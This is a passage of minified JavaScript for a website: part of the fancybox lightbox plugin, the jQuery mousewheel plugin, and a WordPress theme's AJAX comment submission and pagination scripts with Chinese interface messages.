h=b.target||null,i=c(h),j=!1;i.length&&!(j||i.is(".fancybox-skin")||i.is(".fancybox-wrap"));)j=n(i[0]),i=c(i).parent();0===d||j||g.group.length>1&&!a.canShrink&&(f>0||e>0?g.prev(f>0?"down":"left"):(0>f||0>e)&&g.next(0>f?"up":"right"),b.preventDefault())}))},trigger:function(a,b){var d,e=b||g.coming||g.current;if(e){if(c.isFunction(e[a])&&(d=e[a].apply(e,Array.prototype.slice.call(arguments,1))),d===!1)return!1;e.helpers&&c.each(e.helpers,function(b,d){d&&g.helpers[b]&&c.isFunction(g.helpers[b][a])&&(d=c.extend(!0,{},g.helpers[b].defaults,d),g.helpers[b][a](d,e))}),c.event.trigger(a+".fb")}},isImage:function(a){return l(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp)((\?|#).*)?$)/i)},isSWF:function(a){return l(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d,e,f,h,i,b={};if(a=o(a),d=g.group[a]||null,!d)return!1;if(b=c.extend(!0,{},g.opts,d),h=b.margin,i=b.padding,"number"===c.type(h)&&(b.margin=[h,h,h,h]),"number"===c.type(i)&&(b.padding=[i,i,i,i]),b.modal&&c.extend(!0,b,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),b.autoSize&&(b.autoWidth=b.autoHeight=!0),"auto"===b.width&&(b.autoWidth=!0),"auto"===b.height&&(b.autoHeight=!0),b.group=g.group,b.index=a,g.coming=b,!1===g.trigger("beforeLoad"))return g.coming=null,void 0;if(f=b.type,e=b.href,!f)return g.coming=null,g.current&&g.router&&"jumpto"!==g.router?(g.current.index=a,g[g.router](g.direction)):!1;if(g.isActive=!0,("image"===f||"swf"===f)&&(b.autoHeight=b.autoWidth=!1,b.scrolling="visible"),"image"===f&&(b.aspectRatio=!0),"iframe"===f&&j&&(b.scrolling="scroll"),b.wrap=c(b.tpl.wrap).addClass("fancybox-"+(j?"mobile":"desktop")+" fancybox-type-"+f+" fancybox-tmp "+b.wrapCSS).appendTo(b.parent||"body"),c.extend(b,{skin:c(".fancybox-skin",b.wrap),outer:c(".fancybox-outer",b.wrap),inner:c(".fancybox-inner",b.wrap)}),c.each(["Top","Right","Bottom","Left"],function(a,c){b.skin.css("padding"+c,p(b.padding[a]))}),g.trigger("onReady"),"inline"===f||"html"===f){if(!b.content||!b.content.length)return g._error("content")}else if(!e)return g._error("href");"image"===f?g._loadImage():"ajax"===f?g._loadAjax():"iframe"===f?g._loadIframe():g._afterLoad()},_error:function(a){c.extend(g.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:g.coming.tpl.error}),g._afterLoad()},_loadImage:function(){var a=g.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null,g.coming.width=this.width,g.coming.height=this.height,g._afterLoad()},a.onerror=function(){this.onload=this.onerror=null,g._error("image")},a.src=g.coming.href,a.complete!==!0&&g.showLoading()},_loadAjax:function(){var a=g.coming;g.showLoading(),g.ajaxLoad=c.ajax(c.extend({},a.ajax,{url:a.href,error:function(a,b){g.coming&&"abort"!==b?g._error("ajax",a):g.hideLoading()},success:function(b,c){"success"===c&&(a.content=b,g._afterLoad())}}))},_loadIframe:function(){var a=g.coming,b=c(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",j?"auto":a.iframe.scrolling).attr("src",a.href);c(a.wrap).bind("onReset",function(){try{c(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}}),a.iframe.preload&&(g.showLoading(),b.one("load",function(){c(this).data("ready",1),j||c(this).bind("load.fb",g.update),c(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),g._afterLoad()})),a.content=b.appendTo(a.inner),a.iframe.preload||g._afterLoad()},_preloadImages:function(){var e,f,a=g.group,b=g.current,c=a.length,d=b.preload?Math.min(b.preload,c-1):0;for(f=1;d>=f;f+=1)e=a[(b.index+f)%c],"image"===e.type&&e.href&&((new Image).src=e.href)},_afterLoad:function(){var e,f,h,i,j,l,a=g.coming,b=g.current,d="fancybox-placeholder";if(g.hideLoading(),a&&g.isActive!==!1){if(!1===g.trigger("afterLoad",a,b))return a.wrap.stop(!0).trigger("onReset").remove(),g.coming=null,void 0;switch(b&&(g.trigger("beforeChange",b),b.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),g.unbindEvents(),e=a,f=a.content,h=a.type,i=a.scrolling,c.extend(g,{wrap:e.wrap,skin:e.skin,outer:e.outer,inner:e.inner,current:e,previous:b}),j=e.href,h){case"inline":case"ajax":case"html":e.selector?f=c("<div>").html(f).find(e.selector):k(f)&&(f.data(d)||f.data(d,c('<div class="'+d+'"></div>').insertAfter(f).hide()),f=f.show().detach(),e.wrap.bind("onReset",function(){c(this).find(f).length&&f.hide().replaceAll(f.data(d)).data(d,!1)}));break;case"image":f=e.tpl.image.replace("{href}",j);break;case"swf":f='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+j+'"></param>',l="",c.each(e.swf,function(a,b){f+='<param name="'+a+'" value="'+b+'"></param>',l+=" "+a+'="'+b+'"'}),f+='<embed src="'+j+'" type="application/x-shockwave-flash" width="100%" height="100%"'+l+"></embed></object>"}k(f)&&f.parent().is(e.inner)||e.inner.append(f),g.trigger("beforeShow"),e.inner.css("overflow","yes"===i?"scroll":"no"===i?"hidden":i),g._setDimension(),g.reposition(),g.isOpen=!1,g.coming=null,g.bindEvents(),g.isOpened?b.prevMethod&&g.transitions[b.prevMethod]():c(".fancybox-wrap").not(e.wrap).stop(!0).trigger("onReset").remove(),g.transitions[g.isOpened?e.nextMethod:e.openMethod](),g._preloadImages()}},_setDimension:function(){var y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,a=g.getViewport(),b=0,d=!1,e=!1,f=g.wrap,h=g.skin,i=g.inner,j=g.current,k=j.width,l=j.height,n=j.minWidth,q=j.minHeight,r=j.maxWidth,s=j.maxHeight,t=j.scrolling,u=j.scrollOutside?j.scrollbarWidth:0,v=j.margin,w=o(v[1]+v[3]),x=o(v[0]+v[2]);if(f.add(h).add(i).width("auto").height("auto").removeClass("fancybox-tmp"),y=o(h.outerWidth(!0)-h.width()),z=o(h.outerHeight(!0)-h.height()),A=w+y,B=x+z,C=m(k)?(a.w-A)*o(k)/100:k,D=m(l)?(a.h-B)*o(l)/100:l,"iframe"===j.type){if(L=j.content,j.autoHeight&&1===L.data("ready"))try{L[0].contentWindow.document.location&&(i.width(C).height(9999),M=L.contents().find("body"),u&&M.css("overflow-x","hidden"),D=M.height())}catch(N){}}else(j.autoWidth||j.autoHeight)&&(i.addClass("fancybox-tmp"),j.autoWidth||i.width(C),j.autoHeight||i.height(D),j.autoWidth&&(C=i.width()),j.autoHeight&&(D=i.height()),i.removeClass("fancybox-tmp"));if(k=o(C),l=o(D),G=C/D,n=o(m(n)?o(n,"w")-A:n),r=o(m(r)?o(r,"w")-A:r),q=o(m(q)?o(q,"h")-B:q),s=o(m(s)?o(s,"h")-B:s),E=r,F=s,j.fitToView&&(r=Math.min(a.w-A,r),s=Math.min(a.h-B,s)),J=a.w-w,K=a.h-x,j.aspectRatio?(k>r&&(k=r,l=o(k/G)),l>s&&(l=s,k=o(l*G)),n>k&&(k=n,l=o(k/G)),q>l&&(l=q,k=o(l*G))):(k=Math.max(n,Math.min(k,r)),j.autoHeight&&"iframe"!==j.type&&(i.width(k),l=i.height()),l=Math.max(q,Math.min(l,s))),j.fitToView)if(i.width(k).height(l),f.width(k+y),H=f.width(),I=f.height(),j.aspectRatio)for(;(H>J||I>K)&&k>n&&l>q&&!(b++>19);)l=Math.max(q,Math.min(s,l-10)),k=o(l*G),n>k&&(k=n,l=o(k/G)),k>r&&(k=r,l=o(k/G)),i.width(k).height(l),f.width(k+y),H=f.width(),I=f.height();else k=Math.max(n,Math.min(k,k-(H-J))),l=Math.max(q,Math.min(l,l-(I-K)));u&&"auto"===t&&D>l&&J>k+y+u&&(k+=u),i.width(k).height(l),f.width(k+y),H=f.width(),I=f.height(),d=(H>J||I>K)&&k>n&&l>q,e=j.aspectRatio?E>k&&F>l&&C>k&&D>l:(E>k||F>l)&&(C>k||D>l),c.extend(j,{dim:{width:p(H),height:p(I)},origWidth:C,origHeight:D,canShrink:d,canExpand:e,wPadding:y,hPadding:z,wrapSpace:I-h.outerHeight(!0),skinSpace:h.height()-l}),!L&&j.autoHeight&&l>q&&s>l&&!e&&i.height("auto")},_getPosition:function(a){var b=g.current,c=g.getViewport(),d=b.margin,e=g.wrap.width()+d[1]+d[3],f=g.wrap.height()+d[0]+d[2],h={position:"absolute",top:d[0],left:d[3]};return b.autoCenter&&b.fixed&&!a&&f<=c.h&&e<=c.w?h.position="fixed":b.locked||(h.top+=c.y,h.left+=c.x),h.top=p(Math.max(h.top,h.top+(c.h-f)*b.topRatio)),h.left=p(Math.max(h.left,h.left+(c.w-e)*b.leftRatio)),h},_afterZoomIn:function(){var a=g.current;a&&(g.isOpen=g.isOpened=!0,g.wrap.css("overflow","visible").addClass("fancybox-opened"),g.update(),(a.closeClick||a.nextClick&&g.group.length>1)&&g.inner.css("cursor","pointer").bind("click.fb",function(b){c(b.target).is("a")||c(b.target).parent().is("a")||(b.preventDefault(),g[a.closeClick?"close":"next"]())}),a.closeBtn&&c(a.tpl.closeBtn).appendTo(g.skin).bind("click.fb",function(a){a.preventDefault(),g.close()}),a.arrows&&g.group.length>1&&((a.loop||a.index>0)&&c(a.tpl.prev).appendTo(g.outer).bind("click.fb",g.prev),(a.loop||a.index<g.group.length-1)&&c(a.tpl.next).appendTo(g.outer).bind("click.fb",g.next)),g.trigger("afterShow"),a.loop||a.index!==a.group.length-1?g.opts.autoPlay&&!g.player.isActive&&(g.opts.autoPlay=!1,g.play()):g.play(!1))},_afterZoomOut:function(a){a=a||g.current,c(".fancybox-wrap").trigger("onReset").remove(),c.extend(g,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),g.trigger("afterClose",a)}}),g.transitions={getOrigPosition:function(){var a=g.current,b=a.element,c=a.orig,d={},e=50,f=50,h=a.hPadding,i=a.wPadding,j=g.getViewport();return!c&&a.isDom&&b.is(":visible")&&(c=b.find("img:first"),c.length||(c=b)),k(c)?(d=c.offset(),c.is("img")&&(e=c.outerWidth(),f=c.outerHeight())):(d.top=j.y+(j.h-f)*a.topRatio,d.left=j.x+(j.w-e)*a.leftRatio),("fixed"===g.wrap.css("position")||a.locked)&&(d.top-=j.y,d.left-=j.x),d={top:p(d.top-h*a.topRatio),left:p(d.left-i*a.leftRatio),width:p(e+i),height:p(f+h)}},step:function(a,b){var c,d,e,f=b.prop,h=g.current,i=h.wrapSpace,j=h.skinSpace;("width"===f||"height"===f)&&(c=b.end===b.start?1:(a-b.start)/(b.end-b.start),g.isClosing&&(c=1-c),d="width"===f?h.wPadding:h.hPadding,e=a-d,g.skin[f](o("width"===f?e:e-i*c)),g.inner[f](o("width"===f?e:e-i*c-j*c)))},zoomIn:function(){var a=g.current,b=a.pos,d=a.openEffect,e="elastic"===d,f=c.extend({opacity:1},b);delete f.position,e?(b=this.getOrigPosition(),a.openOpacity&&(b.opacity=.1)):"fade"===d&&(b.opacity=.1),g.wrap.css(b).animate(f,{duration:"none"===d?0:a.openSpeed,easing:a.openEasing,step:e?this.step:null,complete:g._afterZoomIn})},zoomOut:function(){var a=g.current,b=a.closeEffect,c="elastic"===b,d={opacity:.1};c&&(d=this.getOrigPosition(),a.closeOpacity&&(d.opacity=.1)),g.wrap.animate(d,{duration:"none"===b?0:a.closeSpeed,easing:a.closeEasing,step:c?this.step:null,complete:g._afterZoomOut})},changeIn:function(){var h,a=g.current,b=a.nextEffect,c=a.pos,d={opacity:1},e=g.direction,f=200;c.opacity=.1,"elastic"===b&&(h="down"===e||"up"===e?"top":"left","down"===e||"right"===e?(c[h]=p(o(c[h])-f),d[h]="+="+f+"px"):(c[h]=p(o(c[h])+f),d[h]="-="+f+"px")),"none"===b?g._afterZoomIn():g.wrap.css(c).animate(d,{duration:a.nextSpeed,easing:a.nextEasing,complete:g._afterZoomIn})},changeOut:function(){var a=g.previous,b=a.prevEffect,d={opacity:.1},e=g.direction,f=200;"elastic"===b&&(d["down"===e||"up"===e?"top":"left"]=("up"===e||"left"===e?"-":"+")+"="+f+"px"),a.wrap.animate(d,{duration:"none"===b?0:a.prevSpeed,easing:a.prevEasing,complete:function(){c(this).trigger("onReset").remove()}})}},g.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!j,fixed:!0},overlay:null,fixed:!1,create:function(a){a=c.extend({},this.defaults,a),this.overlay&&this.close(),this.overlay=c('<div class="fancybox-overlay"></div>').appendTo("body"),this.fixed=!1,a.fixed&&g.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!1)},open:function(a){var b=this;a=c.extend({},this.defaults,a),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a),this.fixed||(e.bind("resize.overlay",c.proxy(this.update,this)),this.update()),a.closeClick&&this.overlay.bind("click.overlay",function(a){c(a.target).hasClass("fancybox-overlay")&&(g.isActive?g.close():b.close())}),this.overlay.css(a.css).show()},close:function(){c(".fancybox-overlay").remove(),e.unbind("resize.overlay"),this.overlay=null,this.margin!==!1&&(c("body").css("margin-right",this.margin),this.margin=!1),this.el&&this.el.removeClass("fancybox-lock")},update:function(){var c,a="100%";this.overlay.width(a).height("100%"),h?(c=Math.max(b.documentElement.offsetWidth,b.body.offsetWidth),f.width()>c&&(a=f.width())):f.width()>e.width()&&(a=f.width()),this.overlay.width(a).height(f.height())},onReady:function(a,d){c(".fancybox-overlay").stop(!0,!0),this.overlay||(this.margin=f.height()>e.height()||"scroll"===c("body").css("overflow-y")?c("body").css("margin-right"):!1,this.el=b.all&&!b.querySelector?c("html"):c("body"),this.create(a)),a.locked&&this.fixed&&(d.locked=this.overlay.append(d.wrap),d.fixed=!1),a.showEarly===!0&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){b.locked&&(this.el.addClass("fancybox-lock"),this.margin!==!1&&c("body").css("margin-right",o(this.margin)+b.scrollbarWidth)),this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!g.isActive&&this.overlay.fadeOut(a.speedOut,c.proxy(this.close,this))}},g.helpers.title={defaults:{type:"inside",position:"bottom"},beforeShow:function(a){var f,i,b=g.current,d=b.title,e=a.type;if(c.isFunction(d)&&(d=d.call(b.element,b)),l(d)&&""!==c.trim(d)){switch(f=c('<div class="fancybox-title fancybox-title-'+e+'-wrap">'+d+"</div>"),e){case"inside":i=g.skin;break;case"outside":i=g.wrap;break;case"over":i=g.inner;break;default:i=g.skin,f.appendTo("body"),h&&f.width(f.width()),f.wrapInner('<span class="child"></span>'),g.current.margin[2]+=Math.abs(o(f.css("margin-bottom")))}f["top"===a.position?"prependTo":"appendTo"](i)}}},c.fn.fancybox=function(a){var b,d=c(this),e=this.selector||"",h=function(f){var j,k,h=c(this).blur(),i=b;f.ctrlKey||f.altKey||f.shiftKey||f.metaKey||h.is(".fancybox-wrap")||(j=a.groupAttr||"data-fancybox-group",k=h.attr(j),k||(j="rel",k=h.get(0)[j]),k&&""!==k&&"nofollow"!==k&&(h=e.length?c(e):d,h=h.filter("["+j+'="'+k+'"]'),i=h.index(this)),a.index=i,g.open(h,a)!==!1&&f.preventDefault())};return a=a||{},b=a.index||0,e&&a.live!==!1?f.undelegate(e,"click.fb-start").delegate(e+":not('.fancybox-item, .fancybox-nav')","click.fb-start",h):d.unbind("click.fb-start").bind("click.fb-start",h),this.filter("[data-fancybox-start=1]").trigger("click"),this},f.ready(function(){c.scrollbarWidth===d&&(c.scrollbarWidth=function(){var a=c('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),d=b.innerWidth()-b.height(99).innerWidth();return a.remove(),d}),c.support.fixedPosition===d&&(c.support.fixedPosition=function(){var a=c('<div style="position:fixed;top:20px;"></div>').appendTo("body"),b=20===a[0].offsetTop||15===a[0].offsetTop;return a.remove(),b}()),c.extend(g.defaults,{scrollbarWidth:c.scrollbarWidth(),fixed:c.support.fixedPosition,parent:c("body")})})}(window,document,jQuery),function(a){function b(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=0,g=0,b=a.event.fix(c);return b.type="mousewheel",c.wheelDelta&&(e=c.wheelDelta/120),c.detail&&(e=-c.detail/3),g=e,void 0!==c.axis&&c.axis===c.HORIZONTAL_AXIS&&(g=0,f=-1*e),void 0!==c.wheelDeltaY&&(g=c.wheelDeltaY/120),void 0!==c.wheelDeltaX&&(f=-1*c.wheelDeltaX/120),d.unshift(b,e,f,g),(a.event.dispatch||a.event.handle).apply(this,d)}var d,c=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(d=c.length;d;)a.event.fixHooks[c[--d]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=c.length;a;)this.addEventListener(c[--a],b,!1);else this.onmousewheel=b},teardown:function(){if(this.removeEventListener)for(var a=c.length;a;)this.removeEventListener(c[--a],b,!1);else this.onmousewheel=null}},a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}(jQuery);
jQuery(document).ready(function(j){var p=j("#commentform"),h='<div id="loading">正在提交, 请稍候...</div>',g='<div id="error">#</div>',e='">提交成功',l=0,a=[],d=j("#comments-title"),m=j("#cancel-comment-reply-link"),i=m.text(),c=j("#commentform #submit");c.attr("disabled",false),$body=(window.opera)?(document.compatMode=="CSS1Compat"?j("html"):j("body")):j("html,body");j("#comment").after(h+g);j("#loading").hide();j("#error").hide();j(document).on("submit","#commentform",function(){f();j("#loading").slideDown();c.attr("disabled",true).fadeTo("slow",0.5);j.ajax({url:_creekoo.url+"/wp-admin/admin-ajax.php",data:j(this).serialize()+"&action=ajax_comment",type:j(this).attr("method"),error:function(r){j("#loading").slideUp();j("#error").slideDown().html(r.responseText);setTimeout(function(){c.attr("disabled",false).fadeTo("slow",1);j("#error").slideUp()},3000)},success:function(x){j("#loading").hide();a.push(j("#comment").val());j("textarea").each(function(){this.value=""});var u=addComment,w=u.I("cancel-comment-reply-link"),r=u.I("wp-temp-form-div"),y=u.I(u.respondId),s=u.I("comment_post_ID").value,v=u.I("comment_parent").value;if(d.length){n=parseInt(d.text().match(/\d+/));d.text(d.text().replace(n,n+1))}new_htm='" id="new_comm_'+l+'"></';new_htm=(v=="0")?('\n<ol style="clear:both;" class="comment_list'+new_htm+"ol>"):('\n<ul class="children'+new_htm+"ul>");ok_htm='\n<div id="success_'+l+e;ok_htm+="</div>\n";j("#respond").before(new_htm);j("#new_comm_"+l).hide().append(x);j("#new_comm_"+l+" li").append(ok_htm);j("#new_comm_"+l).fadeIn(4000);$body.animate({scrollTop:j("#new_comm_"+l).offset().top-200},900);q();l++;w.style.display="none";w.onclick=null;u.I("comment_parent").value="0";if(r&&y){r.parentNode.insertBefore(y,r);r.parentNode.removeChild(r)}}});return false});addComment={moveForm:function(v,w,A,u,x){var E=this,r,z=E.I(v),s=E.I(A),D=E.I("cancel-comment-reply-link"),B=E.I("comment_parent"),C=E.I("comment_post_ID");E.respondId=A;u=u||false;if(!E.I("wp-temp-form-div")){r=document.createElement("div");r.id="wp-temp-form-div";r.style.display="none";s.parentNode.insertBefore(r,s)}!z?(temp=E.I("wp-temp-form-div"),E.I("comment_parent").value="0",temp.parentNode.insertBefore(s,temp),temp.parentNode.removeChild(temp)):z.parentNode.insertBefore(s,z.nextSibling);$body.animate({scrollTop:j("#respond").offset().top-180},400);if(C&&u){C.value=u}B.value=w;D.style.display="";D.onclick=function(){var G=addComment,F=G.I("wp-temp-form-div"),H=G.I(G.respondId);G.I("comment_parent").value="0";if(F&&H){F.parentNode.insertBefore(H,F);F.parentNode.removeChild(F)}this.style.display="none";this.onclick=null;return false};try{E.I("comment").focus()}catch(y){}return false},I:function(r){return document.getElementById(r)}};var k=15,b=c.val();function q(){if(k>0){c.val(k);k--;setTimeout(q,1000)}else{c.val(b).attr("disabled",false).fadeTo("slow",1);k=15}}function f(){var t="",r=j("#comment").val(),u=r.indexOf("<code>"),s=r.indexOf("</code>");if(u>-1&&s>-1&&u<s){t="";while(s!=-1){t+=r.substring(0,u+6)+r.substring(u+6,s).replace(/<(?=[^>]*?>)/gi,"&lt;").replace(/>/gi,"&gt;");r=r.substring(s+7,r.length);u=r.indexOf("<code>")==-1?-6:r.indexOf("<code>");s=r.indexOf("</code>");if(s==-1){t+="</code>"+r;j("#comment").val(t)}else{if(u==-6){myFielde+="&lt;/code&gt;"}else{t+="</code>"}}}}var r=t?t:j("#comment").val(),t="",u=r.indexOf("<pre>"),s=r.indexOf("</pre>");if(u>-1&&s>-1&&u<s){t=t}else{return}while(s!=-1){t+=r.substring(0,u+5)+r.substring(u+5,s).replace(/<(?=[^>]*?>)/gi,"&lt;").replace(/>/gi,"&gt;");r=r.substring(s+6,r.length);u=r.indexOf("<pre>")==-1?-5:r.indexOf("<pre>");s=r.indexOf("</pre>");if(s==-1){t+="</pre>"+r;j("#comment").val(t)}else{if(u==-5){myFielde+="&lt;/pre&gt;"}else{t+="</pre>"}}}}function o(s){var r;s=" "+s+" ";if(document.getElementById("comment")&&document.getElementById("comment").type=="textarea"){r=document.getElementById("comment")}else{return false}if(document.selection){r.focus();sel=document.selection.createRange();sel.text=s;r.focus()}else{if(r.selectionStart||r.selectionStart=="0"){var v=r.selectionStart;var u=r.selectionEnd;var t=u;r.value=r.value.substring(0,v)+s+r.value.substring(u,r.value.length);t+=s.length;r.focus();r.selectionStart=t;r.selectionEnd=t}else{r.value+=s;r.focus()}}}});
jQuery(document).ready(function(a){$body=(window.opera)?(document.compatMode=="CSS1Compat"?a("html"):a("body")):a("html,body");a("#comments .pagination a").live("click",function(b){b.preventDefault();a.ajax({type:"GET",url:a(this).attr("href"),beforeSend:function(){a(".pagination").remove();a(".comment_list").remove();a("#loading_comments").slideDown();$body.animate({scrollTop:a("#comments .title").offset().top-65},800)},dataType:"html",success:function(c){result=a(c).find(".comment_list");nextlink=a(c).find(".pagination");a("#loading_comments").slideUp("fast");a("#loading_comments").after(result.fadeIn(500));a(".comment_list").after(nextlink)}})})});